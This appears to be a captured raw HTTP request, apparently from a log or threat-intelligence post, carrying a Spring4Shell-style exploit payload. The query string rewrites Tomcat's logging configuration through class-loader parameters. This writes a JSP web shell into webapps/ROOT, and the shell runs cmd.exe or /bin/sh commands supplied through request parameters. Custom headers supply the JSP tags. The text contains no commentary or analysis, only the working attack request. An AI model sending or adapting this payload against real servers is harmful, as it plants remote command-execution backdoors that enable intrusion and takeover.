 GET /?class.module.classLoader.resources.context.parent.pipeline.first.prefix=zbc0fb&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps%2FROOT&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bx%7Di+try+%7BRuntime.getRuntime%28%29.exec%28System.getProperty%28%22os.name%22%29.contains%28%22ndo%22%29+%3F+new+String%5B%5D%7B%22cmd.exe%22%2C+%22%2Fc%22%2C+request.getParameter%28%22w%22%29%7D+%3A+new+String%5B%5D%7B%22%2Fbin%2Fsh%22%2C+%22-c%22%2C+request.getParameter%28%22l%22%29%7D%29%3B%7D+catch+%28Exception+e%29+%7B%7D%3Bout.print%28%22%40pong%22%29%3B+%25%7Bz%7Di HTTP/1.1

Host: <redacted>:<redacted>

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0

Accept: */*

Accept-Language: en-US,en;q=0.5

X: <%

Y: Runtime

Z: %>//

Accept-Encoding: gzip